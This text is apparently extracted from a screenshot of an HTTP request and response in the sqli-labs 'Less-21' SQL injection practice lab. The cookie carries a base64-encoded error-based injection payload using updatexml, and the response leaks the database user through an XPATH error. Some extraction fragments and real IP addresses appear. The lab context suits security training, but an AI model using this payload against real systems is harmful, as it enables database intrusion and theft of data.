 1 GET /sqli/sqli/Less-21/index.php HTTP/1.1
2 Host: 121.5.52.144
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://121.5.52.144/sqli/sqli/Less-21/
8 Connection: close
9 Cookie: uname=
RHVtYicpIG9yICh1cGRhdGV4bWwoMSxjb25jYXQoMHg3ZSwoc2VsZWN0IHVzZXIoK
SksMHg3ZSksMSkpIw==
10 Upgrade-Insecure-Requests: 1
11
12
Search
没有匹配
br>
<img src="../images/Less-21.jpg" />
<br>
<br>
<b>
<br>
<font color= "red" font size="4">
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
</font>
<br>
<font color= "cyan" font size="4">
YOUR IP ADDRESS IS : 42.49.173.192
</font>
<br>
<font color= "#FFFF00" font size = 4 >
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>
<font color= "orange" font size = 5 >
YOUR COOKIE : uname = RHVtYicpIG9yICh1cGRhdGV4bWwoMSxjb25jYXQ
</font>
Issue with your mysql: XPATH syntax error: '~root@localhost~'
Search
没有匹配